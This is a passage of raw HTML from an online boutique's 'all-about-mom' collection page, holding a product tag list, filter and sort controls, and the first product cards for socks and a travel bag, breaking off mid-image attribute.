          [{ "label": "08Lifestyle", "handle": "08lifestyle" },{ "label": "accessories", "handle": "accessories" },{ "label": "accessory", "handle": "accessory" },{ "label": "Baby", "handle": "baby" },{ "label": "baby greeting", "handle": "baby-greeting" },{ "label": "bag", "handle": "bag" },{ "label": "bags", "handle": "bags" },{ "label": "barware", "handle": "barware" },{ "label": "baseball hat", "handle": "baseball-hat" },{ "label": "basic", "handle": "basic" },{ "label": "Basic top", "handle": "basic-top" },{ "label": "basics", "handle": "basics" },{ "label": "book", "handle": "book" },{ "label": "Books", "handle": "books" },{ "label": "bottom", "handle": "bottom" },{ "label": "bottoms", "handle": "bottoms" },{ "label": "camo", "handle": "camo" },{ "label": "camouflage", "handle": "camouflage" },{ "label": "card", "handle": "card" },{ "label": "cards", "handle": "cards" },{ "label": "Charm", "handle": "charm" },{ "label": "Chaser", "handle": "chaser" },{ "label": "chaser brand", "handle": "chaser-brand" },{ "label": "clutches", "handle": "clutches" },{ "label": "coat", "handle": "coat" },{ "label": "comfy top", "handle": "comfy-top" },{ "label": "Cups &amp; Mugs", "handle": "cups-mugs" },{ "label": "dad", "handle": "dad" },{ "label": "decor", "handle": "decor" },{ "label": "denim", "handle": "denim" },{ "label": "dl 1961", "handle": "dl-1961" },{ "label": "dress", "handle": "dress" },{ "label": "dresses", "handle": "dresses" },{ "label": "earring", "handle": "earring" },{ "label": "eye mask", "handle": "eye-mask" },{ "label": "face mask", "handle": "face-mask" },{ "label": "fall", "handle": "fall" },{ "label": "fanny", "handle": "fanny" },{ "label": "Frank &amp; Eileen", "handle": "frank-eileen" },{ "label": "fun", "handle": "fun" },{ "label": "Fun club", "handle": "fun-club" },{ "label": "funny", "handle": "funny" },{ "label": "gift", "handle": "gift" },{ "label": "gifts", "handle": "gifts" },{ "label": "gifts for her", "handle": "gifts-for-her" },{ "label": "gifts for him", "handle": "gifts-for-him" },{ "label": "gifts under 25", "handle": "gifts-under-25" },{ "label": "gifts under 50", "handle": "gifts-under-50" },{ "label": "greeting", "handle": "greeting" },{ "label": "Grey State", "handle": "grey-state" },{ "label": "hat", "handle": "hat" },{ "label": "hats", "handle": "hats" },{ "label": "heart", "handle": "heart" },{ "label": "Hi Love Travel", "handle": "hi-love-travel" },{ "label": "home", "handle": "home" },{ "label": "home accessory", "handle": "home-accessory" },{ "label": "hoodie", "handle": "hoodie" },{ "label": "Inklings Paperie", "handle": "inklings-paperie" },{ "label": "jacket", "handle": "jacket" },{ "label": "jewelry", "handle": "jewelry" },{ "label": "jogger", "handle": "jogger" },{ "label": "joggers", "handle": "joggers" },{ "label": "journal", "handle": "journal" },{ "label": "Julie Mollo", "handle": "julie-mollo" },{ "label": "kitty meow boutique", "handle": "kitty-meow-boutique" },{ "label": "LA Trading Co", "handle": "la-trading-co" },{ "label": "Lavley", "handle": "lavley" },{ "label": "Lucky Feather", "handle": "lucky-feather" },{ "label": "make-up", "handle": "make-up" },{ "label": "makeup bag", "handle": "makeup-bag" },{ "label": "Max Retail", "handle": "max-retail" },{ "label": "mini", "handle": "mini" },{ "label": "Mod Lounge", "handle": "mod-lounge" },{ "label": "mom", "handle": "mom" },{ "label": "mom greeting", "handle": "mom-greeting" },{ "label": "Mother’s Day", "handle": "mother-s-day" },{ "label": "MUG", "handle": "mug" },{ "label": "MUGS", "handle": "mugs" },{ "label": "MYTAGALONGS", "handle": "mytagalongs" },{ "label": "necklace", "handle": "necklace" },{ "label": "new accessories", "handle": "new-accessories" },{ "label": "notebook", "handle": "notebook" },{ "label": "novelty socks", "handle": "novelty-socks" },{ "label": "o8lifestyle", "handle": "o8lifestyle" },{ "label": "organize", "handle": "organize" },{ "label": "organizer", "handle": "organizer" },{ "label": "outerwear", "handle": "outerwear" },{ "label": "PEN", "handle": "pen" },{ "label": "Pens", "handle": "pens" },{ "label": "pinetree inovations", "handle": "pinetree-inovations" },{ "label": "rain jacket", "handle": "rain-jacket" },{ "label": "ring", "handle": "ring" },{ "label": "sale", "handle": "sale" },{ "label": "santa barbara", "handle": "santa-barbara" },{ "label": "Santa Barbara Design Studio", "handle": "santa-barbara-design-studio" },{ "label": "secret  box", "handle": "secret-box" },{ "label": "Secret Box", "handle": "secret-box" },{ "label": "SF Glow", "handle": "sf-glow" },{ "label": "shirt", "handle": "shirt" },{ "label": "small bags", "handle": "small-bags" },{ "label": "sock", "handle": "sock" },{ "label": "socks", "handle": "socks" },{ "label": "splendid", "handle": "splendid" },{ "label": "spring", "handle": "spring" },{ "label": "stocking", "handle": "stocking" },{ "label": "summer", "handle": "summer" },{ "label": "summer sale", "handle": "summer-sale" },{ "label": "sweater dress", "handle": "sweater-dress" },{ "label": "sweatshirt", "handle": "sweatshirt" },{ "label": "t-shirt dress", "handle": "t-shirt-dress" },{ "label": "tank", "handle": "tank" },{ "label": "tanks", "handle": "tanks" },{ "label": "top", "handle": "top" },{ "label": "tops", "handle": "tops" },{ "label": "travel", "handle": "travel" },{ "label": "trucker hat", "handle": "trucker-hat" },{ "label": "union square &amp; co", "handle": "union-square-co" },{ "label": "valentines", "handle": "valentines" },{ "label": "vintage life", "handle": "vintage-life" },{ "label": "walton wood farm corp", "handle": "walton-wood-farm-corp" },{ "label": "wine", "handle": "wine" },{ "label": "Wine Accessories", "handle": "wine-accessories" },{ "label": "Yellow Owl Workshop", "handle": "yellow-owl-workshop" }]
        
      </script>

      
        <div class="collection__container">
          <div class="collection__content">
            <form
  class="
    filter-bar
    
    filter-bar--sticky
    
    animation--filter-bar
  "
  data-filter-form
  data-filter-bar
><div class="filter-bar__inner"><button
          type="button"
          class="filter-bar__button filter-bar__button--filters"
          data-dropdown-toggle="filter-bar-filters"
          data-filter-location="filter_bar"
          aria-expanded="false"
            aria-controls="filter-bar-filters"
        >
          <span class="icon icon-new icon-filter ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.302 16.751h3.394m16 0H11.583" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="6.667" stroke-linecap="square" stroke-linejoin="round"/>
          <path d="M8.606 19.66a2.91 2.91 0 1 0 0-5.818 2.91 2.91 0 0 0 0 5.818z" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M2.302 8.024h10.182m9.212 0h-3.394" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="6.667" stroke-linecap="square" stroke-linejoin="round"/>
          <path d="M15.393 10.933a2.91 2.91 0 1 0 0-5.818 2.91 2.91 0 0 0 0 5.818z" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="10" stroke-linecap="round"/></svg>
</span>


          <span class="filter-bar__button-text">
              Filter
</span><span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

</button><p class="filter-bar__results-count fs-body-75" data-results-count>
          47 Results

        </p><div class="filter-bar__sort-group" data-filter-group><button
            type="button"
            class="filter-bar__button filter-bar__button--sort"
            data-filter-group-label
            data-dropdown-toggle="filter-bar-sort"
            aria-expanded="false"
            aria-controls="filter-bar-sort"
          >
            <span data-sort-label>Sort: Best selling</span>
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </button>

          <div
            id="filter-bar-sort"
            class="filter-group__values"
            data-dropdown="filter-bar-sort"
            aria-hidden="true"
          >
            <ul class="filter-group__list filter-group__list--sort"><li class="filter-item">
                  <label data-sort for="filter-featured" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                      value="manual"
                      data-value-escaped="manual"
                      id="filter-featured"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Featured</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-best-selling" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                        checked
                      
                      value="best-selling"
                      data-value-escaped="best-selling"
                      id="filter-best-selling"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Best selling</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-alphabetically-a-z" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                      value="title-ascending"
                      data-value-escaped="title-ascending"
                      id="filter-alphabetically-a-z"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Alphabetically, A-Z</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-alphabetically-z-a" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                      value="title-descending"
                      data-value-escaped="title-descending"
                      id="filter-alphabetically-z-a"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Alphabetically, Z-A</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-price-low-to-high" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                      value="price-ascending"
                      data-value-escaped="price-ascending"
                      id="filter-price-low-to-high"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Price, low to high</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-price-high-to-low" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                      value="price-descending"
                      data-value-escaped="price-descending"
                      id="filter-price-high-to-low"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Price, high to low</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-date-old-to-new" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                      value="created-ascending"
                      data-value-escaped="created-ascending"
                      id="filter-date-old-to-new"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Date, old to new</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-date-new-to-old" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                      value="created-descending"
                      data-value-escaped="created-descending"
                      id="filter-date-new-to-old"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Date, new to old</span>
                    </div>
                  </label>
                </li></ul>
          </div>
        </div></div><div
        id="filter-bar-filters"
        class="filter-bar__filters"
        data-filter-bar-filters
        data-dropdown="filter-bar-filters"
        aria-hidden="true"
        style="display: none"
      >
        <div class="filter-bar__filters-inner" data-filter-bar-filters-inner><div class="filter-group" data-filter-group>
              <button
                type="button"
                class="filter-group__label"
                data-filter-group-label
                data-dropdown-toggle="Availability"
                aria-expanded="false"
                aria-controls="availability"
              >
                Availability
<span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

              </button>
              <div
                id="availability"
                class="filter-group__values"
                data-filter-type="list"
                data-dropdown="Availability"
                data-filter-group-values
                aria-hidden="true"
              >
                <div class="filter-group__values-header" data-group-values-header="Availability">
                  <span class="filter-group__values-active-values fs-body-50">0 selected
</span>

                  <button
                    type="button"
                    class="btn btn--text-link fs-body-50 filter-group__reset"
                    data-filter-group-reset
                  >
                    Clear
                  </button>
                </div><ul
                      class="filter-group__list "
                      
                    ><li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.availability--In%20stock--top-bar"
  >
    <input
      type="checkbox"
      name="filter.v.availability"
      value="1"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.availability=1"
      data-value-escaped="1"
      id="filter--filter.v.availability--In%20stock--top-bar"
      

    >

    <div class="filter-item__content-inner"><div class="filter-input__input">
          <span class="icon icon-new icon-checkmark ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m1.88 11.988 6.21 6.103L22.467 3.83" stroke="currentColor" stroke-width="3.055"/></svg>
</span>

        </div><span class="filter-item__label">
          In stock
        </span>
        <span class="filter-item__count fs-body-75">(47)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.availability--Out%20of%20stock--top-bar"
  >
    <input
      type="checkbox"
      name="filter.v.availability"
      value="0"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.availability=0"
      data-value-escaped="0"
      id="filter--filter.v.availability--Out%20of%20stock--top-bar"
      

    >

    <div class="filter-item__content-inner"><div class="filter-input__input">
          <span class="icon icon-new icon-checkmark ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m1.88 11.988 6.21 6.103L22.467 3.83" stroke="currentColor" stroke-width="3.055"/></svg>
</span>

        </div><span class="filter-item__label">
          Out of stock
        </span>
        <span class="filter-item__count fs-body-75">(6)</span></div>
  </label>
</li>
</ul></div>
            </div><div class="filter-group" data-filter-group>
              <button
                type="button"
                class="filter-group__label"
                data-filter-group-label
                data-dropdown-toggle="Price"
                aria-expanded="false"
                aria-controls="price"
              >
                Price
<span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

              </button>
              <div
                id="price"
                class="filter-group__values"
                data-filter-type="price_range"
                data-dropdown="Price"
                data-filter-group-values
                aria-hidden="true"
              >
                <div class="filter-group__values-header" data-group-values-header="Price">
                  <span class="filter-group__values-active-values fs-body-50">The highest price is $268.00
</span>

                  <button
                    type="button"
                    class="btn btn--text-link fs-body-50 filter-group__reset"
                    data-filter-group-reset
                  >
                    Clear
                  </button>
                </div><div class="filter-drawer__price-range" data-price-range>
                      <div class="filter-drawer__price-range-input-wrapper">
                        <div class="filter-drawer__price-range-input">
                          <span class="filter-drawer__price-range-currency">$</span>
                          <input
                            data-min-range-input
                            data-range-input
                            class="input"
                            name="filter.v.price.gte"
                            id="filter-bar-Price-filter.v.price.gte"type="number"
                            placeholder="0"
                            min="0"
                            max="268"
                          >
                          <label
                            class="filter-drawer__price-range-label visually-hidden"
                            for="filter-bar-Price-filter.v.price.gte"
                          >From</label>
                        </div>
                        <span class="filter-drawer__price-range-separator">&ndash;</span>
                        <div class="filter-drawer__price-range-input">
                          <span class="filter-drawer__price-range-currency">$</span>
                          <input
                            data-max-range-input
                            data-range-input
                            class="input"
                            name="filter.v.price.lte"
                            id="filter-bar-Price-filter.v.price.lte"type="number"
                            placeholder="268"
                            min="0"
                            max="268"
                          >
                          <label
                            class="filter-drawer__price-range-label visually-hidden"
                            for="filter-bar-Price-filter.v.price.lte"
                          >To</label>
                        </div>
                      </div>

                      <div class="filter-drawer__slider" data-range-slider></div>
                    </div></div>
            </div></div>
      </div><div class="filter-bar__active-filters"><div class="active-filters" data-active-filters>


<a
    href="/collections/all-about-mom"
    class="active-filters__active-filter active-filters__clear no-transition btn btn--text-link fs-body-75"
    data-clear-all-filters
  >
    <span>Clear filters</span>
  </a>
</div>
</div></form>

<div class="filter-bar__wash"></div>


            <div
  class="
    mobile-filters
    active
    mobile-filters--sticky
    mobile-filters--has-grid
    show
    animation--mobile-filters
  "
  data-mobile-filters
><div class="mobile-filters__group" data-group="Filter">
      <button
        type="button"
        class="mobile-filters__button"
        data-mobile-filters-toggle
        data-filter-drawer-target="__tags"
        data-tags-dropdown
      >
        <span class="icon icon-new icon-filter ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.302 16.751h3.394m16 0H11.583" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="6.667" stroke-linecap="square" stroke-linejoin="round"/>
          <path d="M8.606 19.66a2.91 2.91 0 1 0 0-5.818 2.91 2.91 0 0 0 0 5.818z" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M2.302 8.024h10.182m9.212 0h-3.394" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="6.667" stroke-linecap="square" stroke-linejoin="round"/>
          <path d="M15.393 10.933a2.91 2.91 0 1 0 0-5.818 2.91 2.91 0 0 0 0 5.818z" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="10" stroke-linecap="round"/></svg>
</span>


        Filter
</button>
    </div><div class="mobile-filters__group" data-group="">
      <button type="button" class="mobile-filters__button" data-filter-drawer-target="__sort" data-sort-dropdown>
        <span class="icon icon-new icon-sort ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m7.296 4.227-.48-.48-.48.48L2.75 7.814l-.48.48.96.96.48-.48 2.427-2.428V19.309h1.358V6.346l2.428 2.428.48.48.96-.96-.48-.48-3.587-3.587zm10.367 15.546-.48.48-.48-.48-3.586-3.586-.48-.48.96-.96.48.48 2.427 2.427V4.691h1.358v12.963l2.428-2.427.48-.48.96.96-.48.48-3.587 3.586z" fill="currentColor"/></svg>
</span>


        Sort
      </button>
    </div></div>


            <div class="collection__main-area"><div class="collection__window">
                <div class="collection__loading" data-loading><div class="loader">
  <div class="loader__wrap">
    <div class="loader__bar"></div>
  </div>
</div>
</div>

                <div
                  id="root"
                  class="animation--collection-items"
                  data-partial
                  data-collection-products-count="47"
                >
                  <div
                    class="
                      collection__products
                      collection__infinite-container
                      
                    "
                  >
                    
                      





<div
  class="
    product-item
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/all-about-mom/products/yellow-owl-workshop-socks" aria-label="Yellow Owl Workshop Father/Mother of the Freaking Year Socks"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    







<img
  alt="Yellow Owl Workshop Father/Mother of the Freaking Year Socks" 
  class="image__img" 
  loading="lazy" 
  width="500" 
  height="500" 
  src="//tarynphilip.com/cdn/shop/files/yellow-owl-workshop-socks-yellow-owl-workshop-father-mother-of-the-freaking-year-socks-yellow-owl-workshop-father-mother-of-the-freaking-year-socks-1192736879.webp?v=1758053284&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/yellow-owl-workshop-socks-yellow-owl-workshop-father-mother-of-the-freaking-year-socks-yellow-owl-workshop-father-mother-of-the-freaking-year-socks-1192736879.webp?crop=center&height=225&v=1758053284&width=150 150w, //tarynphilip.com/cdn/shop/files/yellow-owl-workshop-socks-yellow-owl-workshop-father-mother-of-the-freaking-year-socks-yellow-owl-workshop-father-mother-of-the-freaking-year-socks-1192736879.webp?crop=center&height=300&v=1758053284&width=200 200w, //tarynphilip.com/cdn/shop/files/yellow-owl-workshop-socks-yellow-owl-workshop-father-mother-of-the-freaking-year-socks-yellow-owl-workshop-father-mother-of-the-freaking-year-socks-1192736879.webp?crop=center&height=360&v=1758053284&width=240 240w, //tarynphilip.com/cdn/shop/files/yellow-owl-workshop-socks-yellow-owl-workshop-father-mother-of-the-freaking-year-socks-yellow-owl-workshop-father-mother-of-the-freaking-year-socks-1192736879.webp?crop=center&height=420&v=1758053284&width=280 280w, //tarynphilip.com/cdn/shop/files/yellow-owl-workshop-socks-yellow-owl-workshop-father-mother-of-the-freaking-year-socks-yellow-owl-workshop-father-mother-of-the-freaking-year-socks-1192736879.webp?crop=center&height=450&v=1758053284&width=300 300w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    




<img
  alt="yellow owl workshop socks" 
  class="image__img" 
  loading="lazy" 
  width="297" 
  height="358" 
  src="//tarynphilip.com/cdn/shop/files/yellow-owl-workshop-socks-mother-of-the-freaking-year-yellow-owl-workshop-father-mother-of-the-freaking-year-socks-632726456177-yellow-owl-workshop-father-mother-of-the-freaking-year-socks-1192736881.webp?v=1758053290&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/yellow-owl-workshop-socks-mother-of-the-freaking-year-yellow-owl-workshop-father-mother-of-the-freaking-year-socks-632726456177-yellow-owl-workshop-father-mother-of-the-freaking-year-socks-1192736881.webp?crop=center&height=225&v=1758053290&width=150 150w, //tarynphilip.com/cdn/shop/files/yellow-owl-workshop-socks-mother-of-the-freaking-year-yellow-owl-workshop-father-mother-of-the-freaking-year-socks-632726456177-yellow-owl-workshop-father-mother-of-the-freaking-year-socks-1192736881.webp?crop=center&height=300&v=1758053290&width=200 200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/all-about-mom/products/yellow-owl-workshop-socks"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/all-about-mom/products/yellow-owl-workshop-socks"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/all-about-mom/products/yellow-owl-workshop-socks">Yellow Owl Workshop Father/Mother of the Freaking Year Socks</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Yellow Owl Workshop
          </h5>
        

        
          <div class="product-rating ">
    <div class="product-rating__stars"><span class="icon icon-new icon-star-filled ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m13 3.532 2.35 7.233h7.606l-6.153 4.47 2.35 7.233L13 17.998l-6.153 4.47 2.35-7.233-6.153-4.47h7.605L13 3.532z" fill="currentColor" stroke="currentColor" stroke-width="1.6" stroke-miterlimit="10" stroke-linecap="square"/></svg>
</span>
<span class="icon icon-new icon-star-filled ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m13 3.532 2.35 7.233h7.606l-6.153 4.47 2.35 7.233L13 17.998l-6.153 4.47 2.35-7.233-6.153-4.47h7.605L13 3.532z" fill="currentColor" stroke="currentColor" stroke-width="1.6" stroke-miterlimit="10" stroke-linecap="square"/></svg>
</span>
<span class="icon icon-new icon-star-filled ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m13 3.532 2.35 7.233h7.606l-6.153 4.47 2.35 7.233L13 17.998l-6.153 4.47 2.35-7.233-6.153-4.47h7.605L13 3.532z" fill="currentColor" stroke="currentColor" stroke-width="1.6" stroke-miterlimit="10" stroke-linecap="square"/></svg>
</span>
<span class="icon icon-new icon-star-filled ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m13 3.532 2.35 7.233h7.606l-6.153 4.47 2.35 7.233L13 17.998l-6.153 4.47 2.35-7.233-6.153-4.47h7.605L13 3.532z" fill="currentColor" stroke="currentColor" stroke-width="1.6" stroke-miterlimit="10" stroke-linecap="square"/></svg>
</span>
<span class="icon icon-new icon-star-filled ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m13 3.532 2.35 7.233h7.606l-6.153 4.47 2.35 7.233L13 17.998l-6.153 4.47 2.35-7.233-6.153-4.47h7.605L13 3.532z" fill="currentColor" stroke="currentColor" stroke-width="1.6" stroke-miterlimit="10" stroke-linecap="square"/></svg>
</span>
</div>
    <div class="product-rating__count t-opacity-60 fs-body-50">
      <span>5.0</span> <span>(1)</span>
    </div>
  </div>
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$15.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/all-about-mom/products/hi-love-travel-bright-medium-packs" aria-label="Hi Love Travel Medium Bag - More Colors Available"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    





















<img
  alt="Hi Love Travel Medium Bag - More Colors Available" 
  class="image__img" 
  loading="lazy" 
  width="1500" 
  height="1500" 
  src="//tarynphilip.com/cdn/shop/files/hi-love-travel-cosmetic-toiletry-bags-navy-stars-hi-love-travel-medium-bag-more-colors-available-07678449-hi-love-travel-medium-bag-more-colors-available-1192736053.webp?v=1758043324&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/hi-love-travel-cosmetic-toiletry-bags-navy-stars-hi-love-travel-medium-bag-more-colors-available-07678449-hi-love-travel-medium-bag-more-colors-available-1192736053.webp?crop=center&height=225&v=1758043324&width=150 150w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cosmetic-toiletry-bags-navy-stars-hi-love-travel-medium-bag-more-colors-available-07678449-hi-love-travel-medium-bag-more-colors-available-1192736053.webp?crop=center&height=300&v=1758043324&width=200 200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cosmetic-toiletry-bags-navy-stars-hi-love-travel-medium-bag-more-colors-available-07678449-hi-love-travel-medium-bag-more-colors-available-1192736053.webp?crop=center&height=360&v=1758043324&width=240 240w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cosmetic-toiletry-bags-navy-stars-hi-love-travel-medium-bag-more-colors-available-07678449-hi-love-travel-medium-bag-more-colors-available-1192736053.webp?crop=center&height=420&v=1758043324&width=280 280w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cosmetic-toiletry-bags-navy-stars-hi-love-travel-medium-bag-more-colors-available-07678449-hi-love-travel-medium-bag-more-colors-available-1192736053.webp?crop=center&height=450&v=1758043324&width=300 300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cosmetic-toiletry-bags-navy-stars-hi-love-travel-medium-bag-more-colors-available-07678449-hi-love-travel-medium-bag-more-colors-available-1192736053.webp?crop=center&height=540&v=1758043324&width=360 360w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cosmetic-toiletry-bags-navy-stars-hi-love-travel-medium-bag-more-colors-available-07678449-hi-love-travel-medium-bag-more-colors-available-1192736053.webp?crop=center&height=600&v=1758043324&width=400 400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cosmetic-toiletry-bags-navy-stars-hi-love-travel-medium-bag-more-colors-available-07678449-hi-love-travel-medium-bag-more-colors-available-1192736053.webp?crop=center&height=675&v=1758043324&width=450 450w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cosmetic-toiletry-bags-navy-stars-hi-love-travel-medium-bag-more-colors-available-07678449-hi-love-travel-medium-bag-more-colors-available-1192736053.webp?crop=center&height=750&v=1758043324&width=500 500w, 